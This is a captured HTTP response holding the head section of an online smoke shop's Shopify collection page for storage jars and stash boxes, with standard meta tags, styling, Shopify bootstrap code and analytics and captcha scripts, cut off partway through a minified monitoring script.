

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.smokecartel.com/collections/storage
body_size: 103456
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#ffffff">
    
    <meta name="HandheldFriendly" content="true" > 
		<meta name="msvalidate.01" content="52BD2A566892808340AA6795A8A2E92C" > 


    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com">
    
<link rel="shortcut icon" href="//www.smokecartel.com/cdn/shop/files/favicon-32x32.png?crop=center&height=32&v=1759157905&width=32" type="image/png" />
 
    <!-- Title, description, robots, canonical ================================================== -->  
		
    <title data-title="Storage – Stash Boxes &amp; Containers, Buy Now" id="pageTitleus">








	

	

	

	




Storage – Stash Boxes & Containers, Buy Now | Smoke Cartel</title>
    
    
        <meta name="description" content="Browse smell-proof storage jars, stash boxes, and containers. Keep your collection fresh, organized, and discreet with premium solutions." >
    

     
    
    
        
            
        
    
        <meta name="robots" content="index">
    
    


    



    
        
    
        
    
        
    
        
    




		
    
        
            <link rel="canonical" href="https://www.smokecartel.com/collections/storage" >
        
    



    
				
    
				
    
      <meta property='st:title' content='Stash Materials' />
      
				<meta property='st:image' content='//www.smokecartel.com/cdn/shop/collections/pineapplesq_thumb.jpg?v=1684422016' />
      
     

<meta property="og:type" content="website" >
<meta property="og:title" content="








	

	

	

	




Storage – Stash Boxes &amp; Containers, Buy Now | Smoke Cartel" >
  
  



<meta property="og:image" content="http://www.smokecartel.com/cdn/shop/collections/pineapplesq.jpg?v=1684422016" >
<meta property="og:image:secure_url" content="https://www.smokecartel.com/cdn/shop/collections/pineapplesq.jpg?v=1684422016" >



<meta property="og:description" content="Browse smell-proof storage jars, stash boxes, and containers. Keep your collection fresh, organized, and discreet with premium solutions." > 


<meta property="og:url" content="https://www.smokecartel.com/collections/storage" >
<meta property="og:site_name" content="Smoke Cartel" >







<meta name="twitter:site" content="@smokecartel">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="








	

	

	

	




Storage – Stash Boxes &amp; Containers, Buy Now | Smoke Cartel">
<meta name="twitter:description" content="Browse smell-proof storage jars, stash boxes, and containers. Keep your collection fresh, organized, and discreet with premium solutions.">
<meta name="twitter:image:alt" content="








	

	

	

	




Storage – Stash Boxes &amp; Containers, Buy Now | Smoke Cartel">
<meta name="twitter:image" content="https://cdn.shopify.com/s/files/1/0350/8253/t/6/assets/smokecartel-online-headshop-logo-stacked.png"><style>@font-face {
  font-family: "Funnel Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.c0b8681281465c7b4cb3fa2b389774fcb300e9e6.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.37c962c73103e431616cccd241a7a41490c088f7.woff") format("woff");
}
@font-face {
  font-family: "Funnel Display";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n5.7cb049dc68a74ae4b291f203ce8c3d1f97ed43a9.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n5.5b8228e2597965dea40c770ce9d33408f0be990b.woff") format("woff");
}
@font-face {
  font-family: "Funnel Display";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n7.36527bfd338b83828afb8e1524bfef43804c6f5c.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n7.327680375c78bfa4df71bc75456c6cb3ff384271.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.934cf734d91ff41742502c51a110c7b425b9af86.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.9373555bd1cdd2bde2ea3dbc7721b3abf22a07f7.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n5.db8e1c6bcf574bf3fe99b4eefad755606498ffb5.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n5.bb6c6dc8712039f35f949cc8785da12fcf6b33e4.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n7.284361696a1cbd3808a72b342957b835d2217afe.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n7.902a994997086a0871b867b2f90df29d452b0638.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i4.8c8585352c56c69ebc6d4b4aead88a348b197054.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i4.5dfc60ba768543465a1b4c3b441cd3c24da20374.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i7.43fe0601deded18cbb7df49b972f6b4abd599e81.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i7.45dc3538d710bc9e628b28d059eee5cba93cb2bd.woff") format("woff");
}
:root {
    /*! General */
    --color-base-text: 23 23 23;
    --color-base-highlight: 255 221 191;
    --color-base-background: 255 255 255;
    --color-base-button: 23 23 23;
    --color-base-button-gradient: #171717;
    --color-base-button-text: 255 255 255;
    --color-keyboard-focus: 11 97 205;
    --color-shadow: 168 232 226;
    --color-price: 23 23 23;
    --color-sale-price: 225 29 72;
    --color-sale-tag: 225 29 72;
    --color-sale-tag-text: 255 255 255;
    --color-rating: 245 158 11;
    --color-placeholder: 250 250 250;
    --color-success-text: 77 124 15;
    --color-success-background: 247 254 231;
    --color-error-text: 190 18 60;
    --color-error-background: 255 241 242;
    --color-info-text: 180 83 9;
    --color-info-background: 255 251 235;
    
    /*! Menu and drawers */
    --color-drawer-text: 23 23 23;
    --color-drawer-background: 255 255 255;
    --color-drawer-button-background: 23 23 23;
    --color-drawer-button-gradient: #171717;
    --color-drawer-button-text: 255 255 255;
    --color-drawer-overlay: 23 23 23;

    /*! Product card */
    --card-radius: var(--rounded-card);
    --card-border-width: 0.0rem;
    --card-border-opacity: 0.0;
    --card-shadow-opacity: 0.1;
    --card-shadow-horizontal-offset: 0.0rem;
    --card-shadow-vertical-offset: 0.0rem;

    /*! Buttons */
    --buttons-radius: var(--rounded-button);
    --buttons-border-width: 2px;
    --buttons-border-opacity: 1.0;
    --buttons-shadow-opacity: 0.0;
    --buttons-shadow-horizontal-offset: 0px;
    --buttons-shadow-vertical-offset: 0px;

    /*! Inputs */
    --inputs-radius: var(--rounded-input);
    --inputs-border-width: 0px;
    --inputs-border-opacity: 0.65;

    /*! Spacing */
    --sp-0d5: 0.125rem;
    --sp-1: 0.25rem;
    --sp-1d5: 0.375rem;
    --sp-2: 0.5rem;
    --sp-2d5: 0.625rem;
    --sp-3: 0.75rem;
    --sp-3d5: 0.875rem;
    --sp-4: 1rem;
    --sp-4d5: 1.125rem;
    --sp-5: 1.25rem;
    --sp-5d5: 1.375rem;
    --sp-6: 1.5rem;
    --sp-6d5: 1.625rem;
    --sp-7: 1.75rem;
    --sp-7d5: 1.875rem;
    --sp-8: 2rem;
    --sp-8d5: 2.125rem;
    --sp-9: 2.25rem;
    --sp-9d5: 2.375rem;
    --sp-10: 2.5rem;
    --sp-10d5: 2.625rem;
    --sp-11: 2.75rem;
    --sp-12: 3rem;
    --sp-13: 3.25rem;
    --sp-14: 3.5rem;
    --sp-15: 3.875rem;
    --sp-16: 4rem;
    --sp-18: 4.5rem;
    --sp-20: 5rem;
    --sp-23: 5.625rem;
    --sp-24: 6rem;
    --sp-28: 7rem;
    --sp-32: 8rem;
    --sp-36: 9rem;
    --sp-40: 10rem;
    --sp-44: 11rem;
    --sp-48: 12rem;
    --sp-52: 13rem;
    --sp-56: 14rem;
    --sp-60: 15rem;
    --sp-64: 16rem;
    --sp-68: 17rem;
    --sp-72: 18rem;
    --sp-80: 20rem;
    --sp-96: 24rem;
    --sp-100: 32rem;

    /*! Font family */
    --font-heading-family: "Funnel Display", sans-serif;
    --font-heading-style: normal;
    --font-heading-weight: 400;
    --font-heading-line-height: 1;
    --font-heading-letter-spacing: 0.0em;
    

    --font-body-family: "Funnel Sans", sans-serif;
    --font-body-style: normal;
    --font-body-weight: 400;
    --font-body-line-height: 1.2;
    --font-body-letter-spacing: 0.0em;

    --font-navigation-family: var(--font-body-family);
    --font-navigation-size: clamp(0.875rem, 0.748rem + 0.3174vw, 1.125rem);
    --font-navigation-weight: 500;
    

    --font-button-family: var(--font-body-family);
    --font-button-size: clamp(0.875rem, 0.8115rem + 0.1587vw, 1.0rem);
    --font-button-weight: 500;
    

    --font-product-family: var(--font-body-family);
    --font-product-size: clamp(1.0rem, 0.873rem + 0.3175vw, 1.25rem);
    --font-product-weight: 500;
    

    /*! Font size */
    --text-3xs: 0.625rem;
    --text-2xs: 0.6875rem;
    --text-xs: 0.75rem;
    --text-2sm: 0.8125rem;
    --text-sm: 0.875rem;
    --text-base: 1.0rem;
    --text-lg: 1.125rem;
    --text-xl: 1.25rem;
    --text-2xl: 1.5rem;
    --text-3xl: 1.875rem;
    --text-4xl: 2.25rem;
    --text-5xl: 3.0rem;
    --text-6xl: 3.75rem;
    --text-7xl: 4.5rem;
    --text-8xl: 6.0rem;

    /*! Layout */
    --page-width: 1700px;
    --gap-padding: clamp(var(--sp-5), 2.526vw, var(--sp-12));
    --grid-gap: clamp(40px, 20vw, 60px);
    --page-padding: var(--sp-5);
    --page-container: min(calc(100vw - var(--scrollbar-width, 0px) - var(--page-padding) * 2), var(--page-width));
    --rounded-button: 3.75rem;
    --rounded-input: 0.375rem;
    --rounded-card: clamp(var(--sp-2d5), 1.053vw, var(--sp-5));
    --rounded-block: clamp(var(--sp-2d5), 1.053vw, var(--sp-5));

    /*! Other */
    --icon-weight: 1.5px;
  }

  @media screen and (min-width: 1024px) {
    :root {
      --page-padding: var(--sp-9);
    }
  }

  @media screen and (min-width: 1280px) {
    :root {
      --gap-padding: var(--sp-12);
      --page-padding: var(--sp-12);
      --page-container: min(calc(100vw - var(--scrollbar-width, 0px) - var(--page-padding) * 2), max(var(--page-width), 1280px));
    }
  }

  @media screen and (min-width: 1536px) {
    :root {
      --page-padding: max(var(--sp-12), 50vw - var(--scrollbar-width, 0px)/2 - var(--page-width)/2);
    }
  }
</style>
  <link rel="preload" as="font" href="//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.934cf734d91ff41742502c51a110c7b425b9af86.woff2" type="font/woff2" crossorigin>
  

  <link rel="preload" as="font" href="//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.c0b8681281465c7b4cb3fa2b389774fcb300e9e6.woff2" type="font/woff2" crossorigin>
  
<link href="//www.smokecartel.com/cdn/shop/t/101/assets/theme.css?v=130598913171130164531768333585" rel="stylesheet" type="text/css" media="all" /><link rel="stylesheet" href="//www.smokecartel.com/cdn/shop/t/101/assets/apps.css?v=162097722211979372921766089388" media="print" fetchpriority="low" onload="this.media='all'">

    <!-- Header hook for plugins ================================================== -->
		
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/3508253/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/storage.atom" />
<link rel="next" href="/collections/storage?page=2">
<link rel="alternate" type="application/json+oembed" href="https://www.smokecartel.com/collections/storage.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"bd7a8af63690afee84e71990a9d4dff1","betas":["rich-media-storefront-analytics"],"domain":"www.smokecartel.com","predictiveSearch":true,"shopId":3508253,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "smoke-cartel.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"sc2.0\/main","id":187053080757,"schema_name":"Concept","schema_version":"5.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.smokecartel.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.convertcart.com\/10328421.js?shop=smoke-cartel.myshopify.com","https:\/\/cdn-widgetsrepository.yotpo.com\/v1\/loader\/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz?shop=smoke-cartel.myshopify.com","https:\/\/cdn.pushowl.com\/latest\/sdks\/pushowl-shopify.js?subdomain=smoke-cartel\u0026environment=production\u0026guid=cb5b1729-e874-415d-8f44-617c4720d941\u0026shop=smoke-cartel.myshopify.com","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=77378\u0026v=shopifyApp_5.2.3\u0026ts=1763663854528\u0026shop=smoke-cartel.myshopify.com","https:\/\/cdn.convertcart.com\/10328421.js?shop=smoke-cartel.myshopify.com","https:\/\/qpilot-shopify-widget.pages.dev\/assets\/index.js?shop=smoke-cartel.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":3508253,"offset":-18000,"reqid":"870249fe-6718-4410-bc9b-7d6fea720d7b-1768623086","pageurl":"www.smokecartel.com\/collections\/storage","u":"f1049082e6ba","p":"collection","rtyp":"collection","rid":406978824};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.smokecartel.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.smokecartel.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.smokecartel.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script nowprocket nitro-exclude type="text/javascript" id="sa-dynamic-optimization" data-uuid="f3b4afd4-c27e-420a-88a4-06c1a9bfd0b4" src="[data-uri]"></script>
    <script type="text/javascript">
;window.NREUM||(NREUM={});NREUM.init={distributed_tracing:{enabled:true},privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]}};

;NREUM.loader_config={accountID:"1700649",trustKey:"1700649",agentID:"1431856908",licenseKey:"685f621461",applicationID:"1431856908"};
;NREUM.info={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",licenseKey:"685f621461",applicationID:"1431856908",sa:1};
;/*! For license information please see nr-loader-spa-1.293.0.min.js.LICENSE.txt */
(()=>{var e,t,r={8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>s,f:()=>a});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const s=e=>(0,i.a)(e,o)},9324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>o,Yq:()=>a,xv:()=>n});const n="1.293.0",i="PROD",o="CDN",a="^2.0.0-alpha.18"},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>s,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>a,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s="complete"===a?.document?.readyState,c=Boolean("hidden"===a?.document?.visibilityState),u=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,a;i>0?(o=r.substring(0,i),a=r.substring(i)):(o=r,a="");let[s]=o.split(":");n.push({hostname:s,pathname:a})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(6154);const i="newrelic";function o(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>u,Ze:()=>f,x3:()=>d});var n=r(3241),i=r(7836),o=r(3606),a=r(860),s=r(2646);const c={};function u(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function d(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&h(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,h(e)}function h(e){const t=Array.from(c[e]);t.every((([e,t])=>t.staged))&&(t.sort(((e,t)=>e[1].priority-t[1].priority)),t.forEach((([t])=>{c[e].delete(t),p(e,t)})))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=o.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach((([e,t])=>{Object.values(t||{}).forEach((t=>{t[0]?.on&&t[0]?.context()instanceof s.y&&t[0].on(e,t[1])}))}))}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach((t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}}))}},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>s,ee:()=>c});var n=r(384),i=r(8990),o=r(2646),a=r(5607);const s="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},d={},l=!1;try{l=16===r.length&&u.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(c.aborted&&!i)return;t&&o&&t.emit(e,r,n);for(var s=h(n),u=g(e),d=u.length,l=0;l<d;l++)u[l].apply(s,r);var p=v()[a[e]];p&&p.push([f,e,r,s]);return s},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach((([e,n])=>{a[n]=t,t in r||(r[t]=[])}))},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach((e=>{delete f.backlog[e]}))},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof o.y?e:e?(0,i.I)(e,s,(()=>new o.y(s))):new o.y(s)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return d[t]=d[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),u=(0,n.Zm)();u.ee||(u.ee=c)},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=a;var i=o.handlers={};function o(e,t,r,o){a(o||n.d,i,e,t,r)}function a(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var a=t[o]=t[o]||{};(a[r]=a[r]||[]).push([e,i])}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function 